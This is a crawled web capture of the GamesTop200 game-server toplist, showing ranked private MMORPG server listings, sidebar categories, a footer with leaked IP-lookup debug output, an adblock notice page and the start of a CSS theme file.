									<span class="position-text">48</span> <br />
									[<a href="details/798">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1230 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/798/out">Meta Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Max Level: 255/120 | Unfrozen Grind Server | High Rate Progressive Server | Modified Soul Links | and many more...									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1230									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">49</span> <br />
									[<a href="details/309">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1185 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/309/out">Top 100 Metin2 prywatny serwery</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Metin2 Prywatny Serwer, top 100 Metin2 prywatny serwery polsky, Metin2 top 200 polska, Metin2 Prywatny Serwery									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1185									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">50</span> <br />
									[<a href="details/487">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1113 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/487/out">L2 Hekaton 100x 3000+ Expectated</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Main rates: Exp : x100. Sp : x100. Adena : x100. Drop : x100. Enchant rates: Safe enchant +3. Blessed and simple scrolls max enchant (+16). Crystal scrolls max enchant (+16). Simple enchant scrolls chance - 80%. Blessed enchant scrolls chance - 100%. Crystal enchant									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1113									</div>
								</td>														
							</tr>	
														
						</tbody>
					</table>
					
					<div class="text-center">
						<ul class="pagination no-margin"><li class="active"><a>1</a></li><li><a href="https://www.gamestop200.com/?p=2" data-ci-pagination-page="2">2</a></li><li><a href="https://www.gamestop200.com/?p=3" data-ci-pagination-page="3">3</a></li><li><a href="https://www.gamestop200.com/?p=2" data-ci-pagination-page="2" rel="next">&gt;</a></li><li><a href="https://www.gamestop200.com/?p=16" data-ci-pagination-page="16">&gt;&gt;</a></li></ul>					</div>
				</section>
			</div>
			<!-- ./leftside -->	

			<!-- sidebar -->
			<div class="sidebar">
				
				<!-- section -->
				<!--
				<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-bullhorn"></i> ADIVERTISE
					</div>
					
					<div class="tab-content padding-15">
						
					</div>
				</div>
				<!-- ./section -->
				<!-- section -->
				<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> CATEGORIES MMORPG
					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="aion-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">8</span>-->
								AION Online							</a>
													<a href="black-desert-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">19</span>-->
								Black Desert Online							</a>
													<a href="browser-games" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">11</span>-->
								Browser Games							</a>
													<a href="cabal-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								Cabal Online							</a>
													<a href="conquer-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">4</span>-->
								Conquer Online							</a>
													<a href="grand-chase" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">5</span>-->
								Grand Chase							</a>
													<a href="lineage-2" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">523</span>-->
								Lineage 2							</a>
													<a href="mu-mobile" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">10</span>-->
								MU Mobile							</a>
													<a href="mu-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">103</span>-->
								MU Online							</a>
													<a href="perfect-world" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">5</span>-->
								Perfect World							</a>
													<a href="pristontale" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								PristonTale							</a>
													<a href="ragnarok-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">79</span>-->
								Ragnarok Online							</a>
													<a href="rf-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								RF Online							</a>
													<a href="shaiya" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								Shaiya							</a>
													<a href="silkroad-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">4</span>-->
								Silkroad Online							</a>
													<a href="ultima-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge ">0</span>-->
								Ultima Online							</a>
													<a href="world-of-warcraft" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">30</span>-->
								World of Warcraft							</a>
												</div>
					</div>
				</div>
				
								<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> RANDOM premium  All Category					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="details/841" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2GameDream								<!--
								<span class="pull-right badge ">V: 3</span>
								<span class="pull-right badge ">O: 179</span>
								-->
							</a>
													<a href="details/825" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2RET PRIVATE PVP SERVER								<!--
								<span class="pull-right badge ">V: 22</span>
								<span class="pull-right badge ">O: 565</span>
								-->
							</a>
													<a href="details/789" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								MU Mystic Universe								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 875</span>
								-->
							</a>
													<a href="details/842" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								l2pvpklash interlude 500x								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 92</span>
								-->
							</a>
													<a href="details/840" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Shaiya Hypers								<!--
								<span class="pull-right badge ">V: 2</span>
								<span class="pull-right badge ">O: 293</span>
								-->
							</a>
													<a href="details/7" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2Amerika - 17 YEARS ONLINE								<!--
								<span class="pull-right badge ">V: 29903</span>
								<span class="pull-right badge ">O: 3869</span>
								-->
							</a>
												</div>
					</div>
				</div>
								
								<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> NEWEST 10 All Category 					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="details/842" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								l2pvpklash interlude 500x								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 92</span>
								-->
							</a>
													<a href="details/841" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2GameDream								<!--
								<span class="pull-right badge ">V: 3</span>
								<span class="pull-right badge ">O: 179</span>
								-->
							</a>
													<a href="details/840" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Shaiya Hypers								<!--
								<span class="pull-right badge ">V: 2</span>
								<span class="pull-right badge ">O: 293</span>
								-->
							</a>
													<a href="details/839" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								RagBRO Evolution								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 329</span>
								-->
							</a>
													<a href="details/838" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								OhaGaming.com - Fire Drake v1534								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 534</span>
								-->
							</a>
													<a href="details/837" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								LA2 SKALA - Interlude PVP server								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 367</span>
								-->
							</a>
													<a href="details/836" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2GhostSeason								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 557</span>
								-->
							</a>
													<a href="details/835" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2Sierra								<!--
								<span class="pull-right badge ">V: 84</span>
								<span class="pull-right badge ">O: 782</span>
								-->
							</a>
													<a href="details/834" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								AiRO Ragnarok Online								<!--
								<span class="pull-right badge ">V: 52</span>
								<span class="pull-right badge ">O: 483</span>
								-->
							</a>
													<a href="details/833" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								VEXRON.ORG								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 140</span>
								-->
							</a>
												</div>
					</div>
				</div>
				
							</div><!-- ./sidebar -->	
		</div><!-- ./wrapper -->
			</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		<div class="container">
			<div class="widget row">
				<!-- about -->
				<div class="col-md-4 col-xs-12">
					<h4 class="title">About GamesTop200</h4>
					<div class="text">
						<span>The "GamesTop200" is designed to be a reference in TopList, a website where you can find various categories of servers or disclose your server.</span>
						<a href="statics/about" class="btn btn-primary">Read more</a>
						<br /><br />
											<!-- Start of StatCounter Code for Default Guide -->
						<script type="text/javascript">
							var sc_project = 10579195;
							var sc_invisible = 0;
							var sc_security = "266702d4";
							var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
							document.write("<sc" + "ript type='text/javascript' src='" + scJsHost + "statcounter.com/counter/counter.js'></" + "script>");
						</script>
						<noscript>
							<div class="statcounter">
								<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">
									<img class="statcounter" src="https://c.statcounter.com/10579195/0/a3f541f8/0/" alt="View Stats"></a>
							</div>
						</noscript>
						<!-- End of StatCounter Code for Default Guide -->
						<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">View Stats</a>
										
					Resposta: {
    &quot;status&quot;: &quot;ok&quot;,
    &quot;3.137.159.62&quot;: {
        &quot;asn&quot;: &quot;AS16509&quot;,
        &quot;range&quot;: &quot;3.137.159.0/17&quot;,
        &quot;hostname&quot;: &quot;ec2-3-137-159-62.us-east-2.compute.amazonaws.com&quot;,
        &quot;provider&quot;: &quot;Amazon.com, Inc.&quot;,
        &quot;organisation&quot;: &quot;Amazon Technologies Inc&quot;,
        &quot;continent&quot;: &quot;North America&quot;,
        &quot;continentcode&quot;: &quot;NA&quot;,
        &quot;country&quot;: &quot;United States&quot;,
        &quot;isocode&quot;: &quot;US&quot;,
        &quot;region&quot;: &quot;Ohio&quot;,
        &quot;regioncode&quot;: &quot;OH&quot;,
        &quot;timezone&quot;: &quot;America/New_York&quot;,
        &quot;city&quot;: &quot;Dublin&quot;,
        &quot;postcode&quot;: &quot;43017&quot;,
        &quot;latitude&quot;: 40.0992,
        &quot;longitude&quot;: -83.1141,
        &quot;currency&quot;: {
            &quot;code&quot;: &quot;USD&quot;,
            &quot;name&quot;: &quot;Dollar&quot;,
            &quot;symbol&quot;: &quot;$&quot;
        },
        &quot;devices&quot;: {
            &quot;address&quot;: 0,
            &quot;subnet&quot;: 45
        },
        &quot;proxy&quot;: &quot;yes&quot;,
        &quot;type&quot;: &quot;VPN&quot;
    }
}<br />Resposta Data: Array
(
    [status] => ok
    [3.137.159.62] => Array
        (
            [asn] => AS16509
            [range] => 3.137.159.0/17
            [hostname] => ec2-3-137-159-62.us-east-2.compute.amazonaws.com
            [provider] => Amazon.com, Inc.
            [organisation] => Amazon Technologies Inc
            [continent] => North America
            [continentcode] => NA
            [country] => United States
            [isocode] => US
            [region] => Ohio
            [regioncode] => OH
            [timezone] => America/New_York
            [city] => Dublin
            [postcode] => 43017
            [latitude] => 40.0992
            [longitude] => -83.1141
            [currency] => Array
                (
                    [code] => USD
                    [name] => Dollar
                    [symbol] => $
                )

            [devices] => Array
                (
                    [address] => 0
                    [subnet] => 45
                )

            [proxy] => yes
            [type] => VPN
        )

)
<br />O IP é um proxy ou VPN.					   <br />
					   <br />
					   Your address ip is: 0.0.0.0					    <br />

						<br>


					</div>
				</div>
					
				<!-- latest tweet -->
				<div class="col-md-3 col-xs-12 visible-md-block visible-lg-block">
					
					
				</div>
						
				<!-- social buttons -->
				<!--<div class="col-md-5 col-xs-12">
										<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=440559656116681";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					
					<div class="fb-page" data-href="https://www.facebook.com/extremegamesites/" data-tabs="timeline" data-width="420" data-height="220" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-posts="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/extremegamesites/"><a href="https://www.facebook.com/extremegamesites/">GamesTop200</a></blockquote></div></div>
									</div>-->
			</div>
			<!-- ./footer widget -->
		</div>
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
	<script src="resources/website/plugins/core.js"></script>
	<script src="resources/website/plugins/holder/holder.js"></script>
	<script src="resources/website/plugins/sticky-kit/jquery.sticky-kit.min.js"></script>
	<script src="resources/website/plugins/alertifyjs/alertify.min.js"></script>
	
	<script type="text/javascript" charset="utf-8">
		window.onload = function() {
        setTimeout(function() {
          var ad = document.querySelector("ins.adsbygoogle");
          if (ad && ad.innerHTML.replace(/\s/g, "").length == 0) {
            $.get("adblock",function(html){
				//$("body").html(html);
			});
          }else if(!ad){
          	$.get("adblock",function(html){
				//$("body").html(html);
			});
          }
        }, 0);
      };
	</script>
	
	<script src="resources/website/plugins/lazyload/jquery.lazyload.min.js" type="text/javascript"></script>
	<script>
		$(function(){
			$("[data-original]").lazyload({
		         effect : "fadeIn",
		         skip_invisible: 0,
		         visibleOnly: true

		        	 
		     });
		});
	</script>
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/adblock
body_size: 787
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0; user-scalable=0;">

	<title>GamesTop200 - Online Rank, Top Game, Top 200, Game Servers</title>
</head>

<body >
	<header>
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left"><i class="ion-arrow-graph-up-right"></i> GamesTop200</a>
				
				<!--<div class="advertisement advertisement-sm pull-left">
					<a href="index.html"><img src="resources/website/img/468.png" alt="" /></a>
				</div>-->
				<ul class="list-inline pull-right hidden-xs">
					<!--<li><a href="#" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom" title="Twitter"><i class="fa fa-twitter"></i></a></li>-->
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
					<!--<li><a href="#" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Google"><i class="fa fa-google-plus"></i></a></li>-->
				</ul>
			</div>
		</div>
		<!-- ./header -->
		

	</header>
	<div >
		<div class="container center">
			<!-- wrapper-->
					<div id="wrapper">
						<ol class="breadcrumb">
							<li><a href="">Home</a></li>
							<li class="active">ADBLOCK DETECTED</li>
						</ol>
						
						<div class="row">
						<div class="col-md-12">
							<!-- section -->
							<section class="no-padding-top no-border text-center">
								<div class="title">
									<h1 class="headline margin-10 no-float">ADBLOCK DETECTED!!!</h1>
								</div>
								
								<p>
									We detected the use of ad blockers, the ads are important for our system continues to function. <br />
									Please disable to continue browsing. <br />
									If you have already, refresh the page to continue.
								</p>
						</div>
					</div>
					<!-- ./leftside -->			
				</div><!-- ./wrapper -->
		</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
<script>
	(function(i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] ||
		function() {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
		m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
		
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-63303598-1', 'auto', {'allowLinker': true});
	ga('send', 'pageview');

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gamestop200.com/resources/website/css/style.css
body_size: 11914
content:
/* ==========================================================================
	* Theme Name: GameForest HTML Template
	* Theme URL: http://themeforest.net/user/YAKUZI/
	* Author: YAKUZI
	* URL: http://yakuzi.eu
* ===========================================================================
*/

@font-face {
	font-family: "BebasNeue";
	src: url("fonts/BebasNeue.eot?") format("eot"),
		 url("fonts/BebasNeue.woff") format("woff"),
		 url("fonts/BebasNeue.ttf") format("truetype"),
		 url("fonts/BebasNeue.svg#BebasNeue") format("svg");
	font-weight: normal;
	font-style: normal;
}

/* 	==========================================================================
	Index
	=================
	1. General
	2. Header
	3. Wrapper
	4. Sidebar
	5. Footer
	=================

  /*==========================================================================
    1. General
  ========================================================================== */
 	html, body {
	    height: 100%;
	}
	body {
		font: 12px Arial, sans-serif;
	}
	a {
		-webkit-transition: 0.25s;
		transition: 0.25s;
	}
	button,
	a:hover,
	a:active,
	a:focus { 
		text-decoration: none; 
		outline: 0!important;
	}
	h1, 
	h2, 
	h3, 
	h4, 
	h5, 
	h6 {
		color: #4f4f4f;
		font-family: "BebasNeue", sans-serif;
		margin: 0;
		font-weight: normal!important;
	}
	
	/* --- btn --- */
	.btn {
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		font-weight: normal;
		border: none!important;
	}
	.btn.btn-info {
		background-color: #3498db;
	}
	.btn.btn-info:hover,
	.btn.btn-info:active,
	.btn.btn-info.hover {
		background-color: #2980b9;
	}
	.btn.btn-danger {
		background-color: #e74c3c;
	}
	.btn.btn-danger:hover,
	.btn.btn-danger:active,
	.btn.btn-danger.hover {
		background-color: #c0392b;
	}
	.btn.btn-warning {
		background-color: #e67e22;
	}
	.btn.btn-warning:hover,
	.btn.btn-warning:active,
	.btn.btn-warning.hover {
		background-color: #d35400;
	}
	.btn.btn-success {
		background-color: #27ae60;
	}
	.btn.btn-success:hover,
	.btn.btn-success:active,
	.btn.btn-success.hover {
		background-color: #1c8348;
	}
	.btn.btn-inverse {
		color: #FFF;
		background-color: #2b2b2b;
	}
	.btn-bold {
		font-weight: bold!important;
	}
	.btn-md {
		padding: 8px 10px;
	}
	.btn-inverse:hover {
		background: #17181b;
		color: #FFF;
	}
	.btn-circle {
		width: 27px!important;
		height: 27px!important;
		text-align: center!important;
		padding: 5px 0;
		border-radius: 15px;
	}
	.btn-circle.btn-social-icon *:first-child {
		line-height: 27px!important;
		width: auto!important;
	}
	.btn-circle.btn-lg {
		width: 50px;
		height: 50px;
		padding: 10px 16px;
		font-size: 18px;
		line-height: 1.33;
		border-radius: 25px;
	}
	.btn-circle.btn-xl {
		width: 70px;
		height: 70px;
		padding: 10px 16px;
		font-size: 24px;
		line-height: 1.33;
		border-radius: 35px;
	}
	.btn-default {
		border: 1px solid rgba(0,0,0, 0.1)!important;
	}
	.btn-icon-left i, 
	.label-icon-left i {
		margin-left: 5px;
	}
	.btn-icon-right i, 
	.label-icon-right i {
		margin-right: 5px;
	}
	.btn-outline {
		background-color: transparent!important;
		color: inherit;
		transition: all .5s;
		border-width: 1px!important;
		border-style: solid!important;
	}
	.btn-primary.btn-outline {
		color: #293c4e;
		border-color: #293c4e!important;
	}
	.btn.btn-primary.btn-outline:hover,
	.btn.btn-primary.btn-outline:active,
	.btn.btn-primary.btn-outline.hover {
		background-color: #293c4e!important;
	}
	.btn-success.btn-outline {
		color: #27ae60;
		border-color: #27ae60!important;
	}
	.btn.btn-success.btn-outline:hover,
	.btn.btn-success.btn-outline:active,
	.btn.btn-success.btn-outline.hover {
		background-color: #27ae60!important;
	}
	.btn-info.btn-outline {
		color: #3498db;
		border-color: #3498db!important;
	}
	.btn.btn-info.btn-outline:hover,
	.btn.btn-info.btn-outline:active,
	.btn.btn-info.btn-outline.hover {
		background-color: #3498db!important;
	}
	.btn-warning.btn-outline {
		color: #e67e22;
		border-color: #e67e22!important;
	}
	.btn.btn-warning.btn-outline:hover,
	.btn.btn-warning.btn-outline:active,
	.btn.btn-warning.btn-outline.hover {
		background-color: #e67e22!important;
	}
	.btn-danger.btn-outline {
		color: #e74c3c;
		border-color: #e74c3c!important;
	}
	.btn.btn-danger.btn-outline:hover,
	.btn.btn-danger.btn-outline:active,
	.btn.btn-danger.btn-outline.hover {
		background-color: #e74c3c!important;
	}
	.btn-primary.btn-outline:hover,
	.btn-success.btn-outline:hover,
	.btn-info.btn-outline:hover,
	.btn-warning.btn-outline:hover,
	.btn-danger.btn-outline:hover {
		color: #fff;
	}
	
	/* --- label --- */
	.label {
		display: inline-block; 
		font-size: 14px;
		font-family: Arial, sans-serif;
		margin-right: 5px;
		padding: 7px;
		font-weight: bold;
		border-radius: 2px;
		text-shadow: none;
		box-shadow: 1px 1px 0 0 #FFF;
		border: 0;
	}
	
	.label-primary {
		background-color: #2a5d9f;
	}
	.label-success {
		background-color: #159615;
	}	
	.label-danger {
		background-color: #d32f2f;
	}
	.label-warning {
		background-color: #ef6c00;
	}
	
	.label span {
		display: block;
		font-weight: normal;
		margin-bottom: 8px;
		font-size: 11px;
	}
	
	.label-sm {
		font-size: 12px!important;
	}
	
	.label-xs {
		font-size: 11px!important;
	}
	
	.label-lg {
		font-size: 24px!important;
	}
	
	/* --- dropcap --- */
	.dropcap {
		float: left;
		font-size: 30px;
		line-height: 32px;
		font-weight: bold;
